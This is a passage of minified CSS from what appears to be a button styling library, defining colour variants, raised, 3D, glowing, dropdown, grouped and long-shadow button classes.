!important;color:#EEE;font-size:20.8px;font-weight:200}.btn-borderless:hover,.btn-borderless:focus{background:none}.btn-borderless:active,.btn-borderless.active,.btn-borderless.is-active{box-shadow:none;text-shadow:none;transition-property:all;transition-duration:.3s;opacity:.3}.btn-borderless.btn-color-1{color:#fff}.btn-borderless.btn-color-2{color:#212121}.btn-borderless.btn-color-3{color:#f5f5f5}.btn-borderless.btn-color-4{color:#bf6103}.btn-borderless.btn-color-5{color:#131313}.btn-borderless.btn-color-dark{color:#252525}.btn-borderless.btn-color-light{color:#eff0f1}.btn-borderless.btn-color-neutral{color:#fff}.btn-borderless.btn-giant{font-size:36.4px;height:52.4px;line-height:52.4px}.btn-borderless.btn-jumbo{font-size:31.2px;height:47.2px;line-height:47.2px}.btn-borderless.btn-large{font-size:26px;height:42px;line-height:42px}.btn-borderless.btn-normal{font-size:20.8px;height:36.8px;line-height:36.8px}.btn-borderless.btn-small{font-size:15.6px;height:31.6px;line-height:31.6px}.btn-borderless.btn-tiny{font-size:12.48px;height:28.48px;line-height:28.48px}.btn-raised{border-color:#e1e1e1;border-style:solid;border-width:1px;line-height:38px;background:linear-gradient(#f6f6f6, #e1e1e1);box-shadow:inset 0px 1px 0px rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.15)}.btn-raised:hover,.btn-raised:focus{background:linear-gradient(to bottom, #fff, #dcdcdc)}.btn-raised:active,.btn-raised.active,.btn-raised.is-active{background:#eee;box-shadow:inset 0px 1px 3px rgba(0,0,0,0.2),0px 1px 0px #fff}.btn-raised.btn-color-1{border-color:#f2f2f2;background:linear-gradient(#fff, #f2f2f2)}.btn-raised.btn-color-1:hover,.btn-raised.btn-color-1:focus{background:linear-gradient(to bottom, #fff, #ededed)}.btn-raised.btn-color-1:active,.btn-raised.btn-color-1.active,.btn-raised.btn-color-1.is-active{border-color:#e6e6e6;background:#fff}.btn-raised.btn-color-2{border-color:#141414;background:linear-gradient(#2e2e2e, #141414)}.btn-raised.btn-color-2:hover,.btn-raised.btn-color-2:focus{background:linear-gradient(to bottom, #353535, #0f0f0f)}.btn-raised.btn-color-2:active,.btn-raised.btn-color-2.active,.btn-raised.btn-color-2.is-active{border-color:#080808;background:#212121}.btn-raised.btn-color-3{border-color:#e8e8e8;background:linear-gradient(#fff, #e8e8e8)}.btn-raised.btn-color-3:hover,.btn-raised.btn-color-3:focus{background:linear-gradient(to bottom, #fff, #e3e3e3)}.btn-raised.btn-color-3:active,.btn-raised.btn-color-3.active,.btn-raised.btn-color-3.is-active{border-color:#dcdcdc;background:#f5f5f5}.btn-raised.btn-color-4{border-color:#a65403;background:linear-gradient(#d86e03, #a65403)}.btn-raised.btn-color-4:hover,.btn-raised.btn-color-4:focus{background:linear-gradient(to bottom, #e77504, #9c4f02)}.btn-raised.btn-color-4:active,.btn-raised.btn-color-4.active,.btn-raised.btn-color-4.is-active{border-color:#8d4802;background:#b5610d}.btn-raised.btn-color-5{border-color:#060606;background:linear-gradient(#202020, #060606)}.btn-raised.btn-color-5:hover,.btn-raised.btn-color-5:focus{background:linear-gradient(to bottom, #272727, #010101)}.btn-raised.btn-color-5:active,.btn-raised.btn-color-5.active,.btn-raised.btn-color-5.is-active{border-color:#000;background:#131313}.btn-raised.btn-color-dark{border-color:#181818;background:linear-gradient(#323232, #181818)}.btn-raised.btn-color-dark:hover,.btn-raised.btn-color-dark:focus{background:linear-gradient(to bottom, #393939, #131313)}.btn-raised.btn-color-dark:active,.btn-raised.btn-color-dark.active,.btn-raised.btn-color-dark.is-active{border-color:#0c0c0c;background:#252525}.btn-raised.btn-color-light{border-color:#e1e3e5;background:linear-gradient(#fdfdfd, #e1e3e5)}.btn-raised.btn-color-light:hover,.btn-raised.btn-color-light:focus{background:linear-gradient(to bottom, #fff, #dcdee0)}.btn-raised.btn-color-light:active,.btn-raised.btn-color-light.active,.btn-raised.btn-color-light.is-active{border-color:#d4d7d9;background:#f0f0f0}.btn-raised.btn-color-neutral{border-color:#f2f2f2;background:linear-gradient(#fff, #f2f2f2)}.btn-raised.btn-color-neutral:hover,.btn-raised.btn-color-neutral:focus{background:linear-gradient(to bottom, #fff, #ededed)}.btn-raised.btn-color-neutral:active,.btn-raised.btn-color-neutral.active,.btn-raised.btn-color-neutral.is-active{border-color:#e6e6e6;background:#fff}.btn-3d{position:relative;top:0;box-shadow:0 7px 0 #bbb,0 8px 3px rgba(0,0,0,0.2)}.btn-3d:hover,.btn-3d:focus{box-shadow:0 7px 0 #bbb,0 8px 3px rgba(0,0,0,0.2)}.btn-3d:active,.btn-3d.active,.btn-3d.is-active{top:5px;transition-property:all;transition-duration:.15s;box-shadow:0 2px 0 #bbb,0 3px 3px rgba(0,0,0,0.2)}.btn-3d.btn-color-1{box-shadow:0 7px 0 #e6e6e6,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-1:hover,.btn-3d.btn-color-1:focus{box-shadow:0 7px 0 #e0e0e0,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-1:active,.btn-3d.btn-color-1.active,.btn-3d.btn-color-1.is-active{box-shadow:0 2px 0 #ccc,0 3px 3px rgba(0,0,0,0.2)}.btn-3d.btn-color-2{box-shadow:0 7px 0 #080808,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-2:hover,.btn-3d.btn-color-2:focus{box-shadow:0 7px 0 #020202,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-2:active,.btn-3d.btn-color-2.active,.btn-3d.btn-color-2.is-active{box-shadow:0 2px 0 #000,0 3px 3px rgba(0,0,0,0.2)}.btn-3d.btn-color-3{box-shadow:0 7px 0 #dcdcdc,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-3:hover,.btn-3d.btn-color-3:focus{box-shadow:0 7px 0 #d6d6d6,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-3:active,.btn-3d.btn-color-3.active,.btn-3d.btn-color-3.is-active{box-shadow:0 2px 0 #c2c2c2,0 3px 3px rgba(0,0,0,0.2)}.btn-3d.btn-color-4{box-shadow:0 7px 0 #8d4802,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-4:hover,.btn-3d.btn-color-4:focus{box-shadow:0 7px 0 #834202,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-4:active,.btn-3d.btn-color-4.active,.btn-3d.btn-color-4.is-active{box-shadow:0 2px 0 #5b2e01,0 3px 3px rgba(0,0,0,0.2)}.btn-3d.btn-color-5{box-shadow:0 7px 0 #000,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-5:hover,.btn-3d.btn-color-5:focus{box-shadow:0 7px 0 #000,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-5:active,.btn-3d.btn-color-5.active,.btn-3d.btn-color-5.is-active{box-shadow:0 2px 0 #000,0 3px 3px rgba(0,0,0,0.2)}.btn-3d.btn-color-dark{box-shadow:0 7px 0 #0c0c0c,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-dark:hover,.btn-3d.btn-color-dark:focus{box-shadow:0 7px 0 #060606,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-dark:active,.btn-3d.btn-color-dark.active,.btn-3d.btn-color-dark.is-active{box-shadow:0 2px 0 #000,0 3px 3px rgba(0,0,0,0.2)}.btn-3d.btn-color-light{box-shadow:0 7px 0 #d4d7d9,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-light:hover,.btn-3d.btn-color-light:focus{box-shadow:0 7px 0 #ced1d4,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-light:active,.btn-3d.btn-color-light.active,.btn-3d.btn-color-light.is-active{box-shadow:0 2px 0 #b9bdc1,0 3px 3px rgba(0,0,0,0.2)}.btn-3d.btn-color-neutral{box-shadow:0 7px 0 #e6e6e6,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-neutral:hover,.btn-3d.btn-color-neutral:focus{box-shadow:0 7px 0 #e0e0e0,0 8px 3px rgba(0,0,0,0.3)}.btn-3d.btn-color-neutral:active,.btn-3d.btn-color-neutral.active,.btn-3d.btn-color-neutral.is-active{box-shadow:0 2px 0 #ccc,0 3px 3px rgba(0,0,0,0.2)}@keyframes glowing{from{box-shadow:0 0 0 rgba(44,154,219,0.3)}50%{box-shadow:0 0 20px rgba(44,154,219,0.8)}to{box-shadow:0 0 0 rgba(44,154,219,0.3)}}@keyframes glowing-color-1{from{box-shadow:0 0 0 rgba(255,255,255,0.3)}50%{box-shadow:0 0 20px rgba(255,255,255,0.8)}to{box-shadow:0 0 0 rgba(255,255,255,0.3)}}@keyframes glowing-color-2{from{box-shadow:0 0 0 rgba(33,33,33,0.3)}50%{box-shadow:0 0 20px rgba(33,33,33,0.8)}to{box-shadow:0 0 0 rgba(33,33,33,0.3)}}@keyframes glowing-color-3{from{box-shadow:0 0 0 rgba(245,245,245,0.3)}50%{box-shadow:0 0 20px rgba(245,245,245,0.8)}to{box-shadow:0 0 0 rgba(245,245,245,0.3)}}@keyframes glowing-color-4{from{box-shadow:0 0 0 rgba(191,97,3,0.3)}50%{box-shadow:0 0 20px rgba(191,97,3,0.8)}to{box-shadow:0 0 0 rgba(191,97,3,0.3)}}@keyframes glowing-color-5{from{box-shadow:0 0 0 rgba(19,19,19,0.3)}50%{box-shadow:0 0 20px rgba(19,19,19,0.8)}to{box-shadow:0 0 0 rgba(19,19,19,0.3)}}@keyframes glowing-color-dark{from{box-shadow:0 0 0 rgba(37,37,37,0.3)}50%{box-shadow:0 0 20px rgba(37,37,37,0.8)}to{box-shadow:0 0 0 rgba(37,37,37,0.3)}}@keyframes glowing-color-light{from{box-shadow:0 0 0 rgba(239,240,241,0.3)}50%{box-shadow:0 0 20px rgba(239,240,241,0.8)}to{box-shadow:0 0 0 rgba(239,240,241,0.3)}}@keyframes glowing-color-neutral{from{box-shadow:0 0 0 rgba(255,255,255,0.3)}50%{box-shadow:0 0 20px rgba(255,255,255,0.8)}to{box-shadow:0 0 0 rgba(255,255,255,0.3)}}.btn-glow{animation-duration:3s;animation-iteration-count:infinite;animation-name:glowing}.btn-glow:active,.btn-glow.active,.btn-glow.is-active{animation-name:none}.btn-glow.btn-color-1{animation-name:glowing-color-1}.btn-glow.btn-color-2{animation-name:glowing-color-2}.btn-glow.btn-color-3{animation-name:glowing-color-3}.btn-glow.btn-color-4{animation-name:glowing-color-4}.btn-glow.btn-color-5{animation-name:glowing-color-5}.btn-glow.btn-color-dark{animation-name:glowing-color-dark}.btn-glow.btn-color-light{animation-name:glowing-color-light}.btn-glow.btn-color-neutral{animation-name:glowing-color-neutral}.btn-dropdown{position:relative;overflow:visible;display:inline-block}.btn-dropdown-list{display:none;position:absolute;padding:0;margin:0;top:0;left:0;z-index:1000;min-width:100%;list-style-type:none;background:rgba(255,255,255,0.95);border-style:solid;border-width:1px;border-color:#d5d5d5;font-family:"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;box-shadow:0 2px 7px rgba(0,0,0,0.2);border-radius:3px;box-sizing:border-box}.btn-dropdown-list.is-below{top:100%;border-top:none;border-radius:0 0 3px 3px}.btn-dropdown-list.is-above{bottom:100%;top:auto;border-bottom:none;border-radius:3px 3px 0 0;box-shadow:0 -2px 7px rgba(0,0,0,0.2)}.btn-dropdown-list>li{padding:0;margin:0;display:block}.btn-dropdown-list>li>a{display:block;line-height:40px;font-size:12.8px;padding:5px 10px;float:none;color:#666;text-decoration:none}.btn-dropdown-list>li>a:hover{color:#5e5e5e;background:#f6f6f6;text-decoration:none}.btn-dropdown-divider{border-top:1px solid #e6e6e6}.btn-dropdown.btn-dropdown-color-1 .btn-dropdown-list{background:rgba(255,255,255,0.95);border-color:#e6e6e6}.btn-dropdown.btn-dropdown-color-1 .btn-dropdown-list .btn-dropdown-divider{border-color:#ededed}.btn-dropdown.btn-dropdown-color-1 .btn-dropdown-list>li>a{color:#1a1a1a}.btn-dropdown.btn-dropdown-color-1 .btn-dropdown-list>li>a:hover{color:#0d0d0d;background:#f2f2f2}.btn-dropdown.btn-dropdown-color-2 .btn-dropdown-list{background:rgba(33,33,33,0.95);border-color:#080808}.btn-dropdown.btn-dropdown-color-2 .btn-dropdown-list .btn-dropdown-divider{border-color:#0f0f0f}.btn-dropdown.btn-dropdown-color-2 .btn-dropdown-list>li>a{color:#fff}.btn-dropdown.btn-dropdown-color-2 .btn-dropdown-list>li>a:hover{color:#f2f2f2;background:#141414}.btn-dropdown.btn-dropdown-color-3 .btn-dropdown-list{background:rgba(245,245,245,0.95);border-color:#dcdcdc}.btn-dropdown.btn-dropdown-color-3 .btn-dropdown-list .btn-dropdown-divider{border-color:#e3e3e3}.btn-dropdown.btn-dropdown-color-3 .btn-dropdown-list>li>a{color:#1a1a1a}.btn-dropdown.btn-dropdown-color-3 .btn-dropdown-list>li>a:hover{color:#0d0d0d;background:#e8e8e8}.btn-dropdown.btn-dropdown-color-4 .btn-dropdown-list{background:rgba(191,97,3,0.95);border-color:#8d4802}.btn-dropdown.btn-dropdown-color-4 .btn-dropdown-list .btn-dropdown-divider{border-color:#9c4f02}.btn-dropdown.btn-dropdown-color-4 .btn-dropdown-list>li>a{color:#fff}.btn-dropdown.btn-dropdown-color-4 .btn-dropdown-list>li>a:hover{color:#f2f2f2;background:#a65403}.btn-dropdown.btn-dropdown-color-5 .btn-dropdown-list{background:rgba(19,19,19,0.95);border-color:#000}.btn-dropdown.btn-dropdown-color-5 .btn-dropdown-list .btn-dropdown-divider{border-color:#010101}.btn-dropdown.btn-dropdown-color-5 .btn-dropdown-list>li>a{color:#fff}.btn-dropdown.btn-dropdown-color-5 .btn-dropdown-list>li>a:hover{color:#f2f2f2;background:#060606}.btn-dropdown.btn-dropdown-color-dark .btn-dropdown-list{background:rgba(37,37,37,0.95);border-color:#0c0c0c}.btn-dropdown.btn-dropdown-color-dark .btn-dropdown-list .btn-dropdown-divider{border-color:#131313}.btn-dropdown.btn-dropdown-color-dark .btn-dropdown-list>li>a{color:#fff}.btn-dropdown.btn-dropdown-color-dark .btn-dropdown-list>li>a:hover{color:#f2f2f2;background:#181818}.btn-dropdown.btn-dropdown-color-light .btn-dropdown-list{background:rgba(239,240,241,0.95);border-color:#d4d7d9}.btn-dropdown.btn-dropdown-color-light .btn-dropdown-list .btn-dropdown-divider{border-color:#dcdee0}.btn-dropdown.btn-dropdown-color-light .btn-dropdown-list>li>a{color:#1a1a1a}.btn-dropdown.btn-dropdown-color-light .btn-dropdown-list>li>a:hover{color:#0d0d0d;background:#e1e3e5}.btn-dropdown.btn-dropdown-color-neutral .btn-dropdown-list{background:rgba(255,255,255,0.95);border-color:#e6e6e6}.btn-dropdown.btn-dropdown-color-neutral .btn-dropdown-list .btn-dropdown-divider{border-color:#ededed}.btn-dropdown.btn-dropdown-color-neutral .btn-dropdown-list>li>a{color:#1a1a1a}.btn-dropdown.btn-dropdown-color-neutral .btn-dropdown-list>li>a:hover{color:#0d0d0d;background:#f2f2f2}.btn-group{position:relative;display:inline-block}.btn-group:after{content:" ";display:block;clear:both}.btn-group .btn,.btn-group .btn-dropdown{float:left}.btn-group .btn:not(:first-child):not(:last-child),.btn-group .btn-dropdown:not(:first-child):not(:last-child){border-radius:0;border-right:none}.btn-group .btn:first-child,.btn-group .btn-dropdown:first-child{border-top-right-radius:0;border-bottom-right-radius:0;border-right:none}.btn-group .btn:last-child,.btn-group .btn-dropdown:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-wrap{border:1px solid #e3e3e3;display:inline-block;padding:9px;background:linear-gradient(#f2f2f2, #fff);border-radius:200px;box-shadow:inset 0 1px 3px rgba(0,0,0,0.04)}.btn-longshadow,.btn-longshadow-right{overflow:hidden}.btn-longshadow.btn-color-1,.btn-longshadow-right.btn-color-1{text-shadow:0px 0px #e6e6e6,1px 1px #e6e6e6,2px 2px #e6e6e6,3px 3px #e6e6e6,4px 4px #e6e6e6,5px 5px #e6e6e6,6px 6px #e6e6e6,7px 7px #e6e6e6,8px 8px #e6e6e6,9px 9px #e6e6e6,10px 10px #e6e6e6,11px 11px #e6e6e6,12px 12px #e6e6e6,13px 13px #e6e6e6,14px 14px #e6e6e6,15px 15px #e6e6e6,16px 16px #e6e6e6,17px 17px #e6e6e6,18px 18px #e6e6e6,19px 19px #e6e6e6,20px 20px #e6e6e6,21px 21px #e6e6e6,22px 22px #e6e6e6,23px 23px #e6e6e6,24px 24px #e6e6e6,25px 25px #e6e6e6,26px 26px #e6e6e6,27px 27px #e6e6e6,28px 28px #e6e6e6,29px 29px #e6e6e6,30px 30px #e6e6e6,31px 31px #e6e6e6,32px 32px #e6e6e6,33px 33px #e6e6e6,34px 34px #e6e6e6,35px 35px #e6e6e6,36px 36px #e6e6e6,37px 37px #e6e6e6,38px 38px #e6e6e6,39px 39px #e6e6e6,40px 40px #e6e6e6,41px 41px #e6e6e6,42px 42px #e6e6e6,43px 43px #e6e6e6,44px 44px #e6e6e6,45px 45px #e6e6e6,46px 46px #e6e6e6,47px 47px #e6e6e6,48px 48px #e6e6e6,49px 49px #e6e6e6,50px 50px #e6e6e6,51px 51px #e6e6e6,52px 52px #e6e6e6,53px 53px #e6e6e6,54px 54px #e6e6e6,55px 55px #e6e6e6,56px 56px #e6e6e6,57px 57px #e6e6e6,58px 58px #e6e6e6,59px 59px #e6e6e6,60px 60px #e6e6e6,61px 61px #e6e6e6,62px 62px #e6e6e6,63px 63px #e6e6e6,64px 64px #e6e6e6,65px 65px #e6e6e6,66px 66px #e6e6e6,67px 67px #e6e6e6,68px 68px #e6e6e6,69px 69px #e6e6e6,70px 70px #e6e6e6,71px 71px #e6e6e6,72px 72px #e6e6e6,73px 73px #e6e6e6,74px 74px #e6e6e6,75px 75px #e6e6e6,76px 76px #e6e6e6,77px 77px #e6e6e6,78px 78px #e6e6e6,79px 79px #e6e6e6,80px 80px #e6e6e6,81px 81px #e6e6e6,82px 82px #e6e6e6,83px 83px #e6e6e6,84px 84px #e6e6e6,85px 85px #e6e6e6}.btn-longshadow.btn-color-1:active,.btn-longshadow.btn-color-1.active,.btn-longshadow.btn-color-1.is-active,.btn-longshadow-right.btn-color-1:active,.btn-longshadow-right.btn-color-1.active,.btn-longshadow-right.btn-color-1.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow.btn-color-2,.btn-longshadow-right.btn-color-2{text-shadow:0px 0px #080808,1px 1px #080808,2px 2px #080808,3px 3px #080808,4px 4px #080808,5px 5px #080808,6px 6px #080808,7px 7px #080808,8px 8px #080808,9px 9px #080808,10px 10px #080808,11px 11px #080808,12px 12px #080808,13px 13px #080808,14px 14px #080808,15px 15px #080808,16px 16px #080808,17px 17px #080808,18px 18px #080808,19px 19px #080808,20px 20px #080808,21px 21px #080808,22px 22px #080808,23px 23px #080808,24px 24px #080808,25px 25px #080808,26px 26px #080808,27px 27px #080808,28px 28px #080808,29px 29px #080808,30px 30px #080808,31px 31px #080808,32px 32px #080808,33px 33px #080808,34px 34px #080808,35px 35px #080808,36px 36px #080808,37px 37px #080808,38px 38px #080808,39px 39px #080808,40px 40px #080808,41px 41px #080808,42px 42px #080808,43px 43px #080808,44px 44px #080808,45px 45px #080808,46px 46px #080808,47px 47px #080808,48px 48px #080808,49px 49px #080808,50px 50px #080808,51px 51px #080808,52px 52px #080808,53px 53px #080808,54px 54px #080808,55px 55px #080808,56px 56px #080808,57px 57px #080808,58px 58px #080808,59px 59px #080808,60px 60px #080808,61px 61px #080808,62px 62px #080808,63px 63px #080808,64px 64px #080808,65px 65px #080808,66px 66px #080808,67px 67px #080808,68px 68px #080808,69px 69px #080808,70px 70px #080808,71px 71px #080808,72px 72px #080808,73px 73px #080808,74px 74px #080808,75px 75px #080808,76px 76px #080808,77px 77px #080808,78px 78px #080808,79px 79px #080808,80px 80px #080808,81px 81px #080808,82px 82px #080808,83px 83px #080808,84px 84px #080808,85px 85px #080808}.btn-longshadow.btn-color-2:active,.btn-longshadow.btn-color-2.active,.btn-longshadow.btn-color-2.is-active,.btn-longshadow-right.btn-color-2:active,.btn-longshadow-right.btn-color-2.active,.btn-longshadow-right.btn-color-2.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow.btn-color-3,.btn-longshadow-right.btn-color-3{text-shadow:0px 0px #dcdcdc,1px 1px #dcdcdc,2px 2px #dcdcdc,3px 3px #dcdcdc,4px 4px #dcdcdc,5px 5px #dcdcdc,6px 6px #dcdcdc,7px 7px #dcdcdc,8px 8px #dcdcdc,9px 9px #dcdcdc,10px 10px #dcdcdc,11px 11px #dcdcdc,12px 12px #dcdcdc,13px 13px #dcdcdc,14px 14px #dcdcdc,15px 15px #dcdcdc,16px 16px #dcdcdc,17px 17px #dcdcdc,18px 18px #dcdcdc,19px 19px #dcdcdc,20px 20px #dcdcdc,21px 21px #dcdcdc,22px 22px #dcdcdc,23px 23px #dcdcdc,24px 24px #dcdcdc,25px 25px #dcdcdc,26px 26px #dcdcdc,27px 27px #dcdcdc,28px 28px #dcdcdc,29px 29px #dcdcdc,30px 30px #dcdcdc,31px 31px #dcdcdc,32px 32px #dcdcdc,33px 33px #dcdcdc,34px 34px #dcdcdc,35px 35px #dcdcdc,36px 36px #dcdcdc,37px 37px #dcdcdc,38px 38px #dcdcdc,39px 39px #dcdcdc,40px 40px #dcdcdc,41px 41px #dcdcdc,42px 42px #dcdcdc,43px 43px #dcdcdc,44px 44px #dcdcdc,45px 45px #dcdcdc,46px 46px #dcdcdc,47px 47px #dcdcdc,48px 48px #dcdcdc,49px 49px #dcdcdc,50px 50px #dcdcdc,51px 51px #dcdcdc,52px 52px #dcdcdc,53px 53px #dcdcdc,54px 54px #dcdcdc,55px 55px #dcdcdc,56px 56px #dcdcdc,57px 57px #dcdcdc,58px 58px #dcdcdc,59px 59px #dcdcdc,60px 60px #dcdcdc,61px 61px #dcdcdc,62px 62px #dcdcdc,63px 63px #dcdcdc,64px 64px #dcdcdc,65px 65px #dcdcdc,66px 66px #dcdcdc,67px 67px #dcdcdc,68px 68px #dcdcdc,69px 69px #dcdcdc,70px 70px #dcdcdc,71px 71px #dcdcdc,72px 72px #dcdcdc,73px 73px #dcdcdc,74px 74px #dcdcdc,75px 75px #dcdcdc,76px 76px #dcdcdc,77px 77px #dcdcdc,78px 78px #dcdcdc,79px 79px #dcdcdc,80px 80px #dcdcdc,81px 81px #dcdcdc,82px 82px #dcdcdc,83px 83px #dcdcdc,84px 84px #dcdcdc,85px 85px #dcdcdc}.btn-longshadow.btn-color-3:active,.btn-longshadow.btn-color-3.active,.btn-longshadow.btn-color-3.is-active,.btn-longshadow-right.btn-color-3:active,.btn-longshadow-right.btn-color-3.active,.btn-longshadow-right.btn-color-3.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow.btn-color-4,.btn-longshadow-right.btn-color-4{text-shadow:0px 0px #8d4802,1px 1px #8d4802,2px 2px #8d4802,3px 3px #8d4802,4px 4px #8d4802,5px 5px #8d4802,6px 6px #8d4802,7px 7px #8d4802,8px 8px #8d4802,9px 9px #8d4802,10px 10px #8d4802,11px 11px #8d4802,12px 12px #8d4802,13px 13px #8d4802,14px 14px #8d4802,15px 15px #8d4802,16px 16px #8d4802,17px 17px #8d4802,18px 18px #8d4802,19px 19px #8d4802,20px 20px #8d4802,21px 21px #8d4802,22px 22px #8d4802,23px 23px #8d4802,24px 24px #8d4802,25px 25px #8d4802,26px 26px #8d4802,27px 27px #8d4802,28px 28px #8d4802,29px 29px #8d4802,30px 30px #8d4802,31px 31px #8d4802,32px 32px #8d4802,33px 33px #8d4802,34px 34px #8d4802,35px 35px #8d4802,36px 36px #8d4802,37px 37px #8d4802,38px 38px #8d4802,39px 39px #8d4802,40px 40px #8d4802,41px 41px #8d4802,42px 42px #8d4802,43px 43px #8d4802,44px 44px #8d4802,45px 45px #8d4802,46px 46px #8d4802,47px 47px #8d4802,48px 48px #8d4802,49px 49px #8d4802,50px 50px #8d4802,51px 51px #8d4802,52px 52px #8d4802,53px 53px #8d4802,54px 54px #8d4802,55px 55px #8d4802,56px 56px #8d4802,57px 57px #8d4802,58px 58px #8d4802,59px 59px #8d4802,60px 60px #8d4802,61px 61px #8d4802,62px 62px #8d4802,63px 63px #8d4802,64px 64px #8d4802,65px 65px #8d4802,66px 66px #8d4802,67px 67px #8d4802,68px 68px #8d4802,69px 69px #8d4802,70px 70px #8d4802,71px 71px #8d4802,72px 72px #8d4802,73px 73px #8d4802,74px 74px #8d4802,75px 75px #8d4802,76px 76px #8d4802,77px 77px #8d4802,78px 78px #8d4802,79px 79px #8d4802,80px 80px #8d4802,81px 81px #8d4802,82px 82px #8d4802,83px 83px #8d4802,84px 84px #8d4802,85px 85px #8d4802}.btn-longshadow.btn-color-4:active,.btn-longshadow.btn-color-4.active,.btn-longshadow.btn-color-4.is-active,.btn-longshadow-right.btn-color-4:active,.btn-longshadow-right.btn-color-4.active,.btn-longshadow-right.btn-color-4.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow.btn-color-5,.btn-longshadow-right.btn-color-5{text-shadow:0px 0px #000,1px 1px #000,2px 2px #000,3px 3px #000,4px 4px #000,5px 5px #000,6px 6px #000,7px 7px #000,8px 8px #000,9px 9px #000,10px 10px #000,11px 11px #000,12px 12px #000,13px 13px #000,14px 14px #000,15px 15px #000,16px 16px #000,17px 17px #000,18px 18px #000,19px 19px #000,20px 20px #000,21px 21px #000,22px 22px #000,23px 23px #000,24px 24px #000,25px 25px #000,26px 26px #000,27px 27px #000,28px 28px #000,29px 29px #000,30px 30px #000,31px 31px #000,32px 32px #000,33px 33px #000,34px 34px #000,35px 35px #000,36px 36px #000,37px 37px #000,38px 38px #000,39px 39px #000,40px 40px #000,41px 41px #000,42px 42px #000,43px 43px #000,44px 44px #000,45px 45px #000,46px 46px #000,47px 47px #000,48px 48px #000,49px 49px #000,50px 50px #000,51px 51px #000,52px 52px #000,53px 53px #000,54px 54px #000,55px 55px #000,56px 56px #000,57px 57px #000,58px 58px #000,59px 59px #000,60px 60px #000,61px 61px #000,62px 62px #000,63px 63px #000,64px 64px #000,65px 65px #000,66px 66px #000,67px 67px #000,68px 68px #000,69px 69px #000,70px 70px #000,71px 71px #000,72px 72px #000,73px 73px #000,74px 74px #000,75px 75px #000,76px 76px #000,77px 77px #000,78px 78px #000,79px 79px #000,80px 80px #000,81px 81px #000,82px 82px #000,83px 83px #000,84px 84px #000,85px 85px #000}.btn-longshadow.btn-color-5:active,.btn-longshadow.btn-color-5.active,.btn-longshadow.btn-color-5.is-active,.btn-longshadow-right.btn-color-5:active,.btn-longshadow-right.btn-color-5.active,.btn-longshadow-right.btn-color-5.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow.btn-color-dark,.btn-longshadow-right.btn-color-dark{text-shadow:0px 0px #0c0c0c,1px 1px #0c0c0c,2px 2px #0c0c0c,3px 3px #0c0c0c,4px 4px #0c0c0c,5px 5px #0c0c0c,6px 6px #0c0c0c,7px 7px #0c0c0c,8px 8px #0c0c0c,9px 9px #0c0c0c,10px 10px #0c0c0c,11px 11px #0c0c0c,12px 12px #0c0c0c,13px 13px #0c0c0c,14px 14px #0c0c0c,15px 15px #0c0c0c,16px 16px #0c0c0c,17px 17px #0c0c0c,18px 18px #0c0c0c,19px 19px #0c0c0c,20px 20px #0c0c0c,21px 21px #0c0c0c,22px 22px #0c0c0c,23px 23px #0c0c0c,24px 24px #0c0c0c,25px 25px #0c0c0c,26px 26px #0c0c0c,27px 27px #0c0c0c,28px 28px #0c0c0c,29px 29px #0c0c0c,30px 30px #0c0c0c,31px 31px #0c0c0c,32px 32px #0c0c0c,33px 33px #0c0c0c,34px 34px #0c0c0c,35px 35px #0c0c0c,36px 36px #0c0c0c,37px 37px #0c0c0c,38px 38px #0c0c0c,39px 39px #0c0c0c,40px 40px #0c0c0c,41px 41px #0c0c0c,42px 42px #0c0c0c,43px 43px #0c0c0c,44px 44px #0c0c0c,45px 45px #0c0c0c,46px 46px #0c0c0c,47px 47px #0c0c0c,48px 48px #0c0c0c,49px 49px #0c0c0c,50px 50px #0c0c0c,51px 51px #0c0c0c,52px 52px #0c0c0c,53px 53px #0c0c0c,54px 54px #0c0c0c,55px 55px #0c0c0c,56px 56px #0c0c0c,57px 57px #0c0c0c,58px 58px #0c0c0c,59px 59px #0c0c0c,60px 60px #0c0c0c,61px 61px #0c0c0c,62px 62px #0c0c0c,63px 63px #0c0c0c,64px 64px #0c0c0c,65px 65px #0c0c0c,66px 66px #0c0c0c,67px 67px #0c0c0c,68px 68px #0c0c0c,69px 69px #0c0c0c,70px 70px #0c0c0c,71px 71px #0c0c0c,72px 72px #0c0c0c,73px 73px #0c0c0c,74px 74px #0c0c0c,75px 75px #0c0c0c,76px 76px #0c0c0c,77px 77px #0c0c0c,78px 78px #0c0c0c,79px 79px #0c0c0c,80px 80px #0c0c0c,81px 81px #0c0c0c,82px 82px #0c0c0c,83px 83px #0c0c0c,84px 84px #0c0c0c,85px 85px #0c0c0c}.btn-longshadow.btn-color-dark:active,.btn-longshadow.btn-color-dark.active,.btn-longshadow.btn-color-dark.is-active,.btn-longshadow-right.btn-color-dark:active,.btn-longshadow-right.btn-color-dark.active,.btn-longshadow-right.btn-color-dark.is-active{text-shadow:0 1px 0 rgba(255,255,255,0.4)}.btn-longshadow.btn-color-light,.btn-longshadow-right.btn-color-light{text-shadow:0px 0px #d4d7d9,1px 1px #d4d7d9,2px 2px #d4d7d9,3px 3px #d4d7d9,4px 4px #d4d7d9,5px 5px #d4d7d9,6px 6px #d4d7d9,7px 7px #d4d7d9,8px 8px 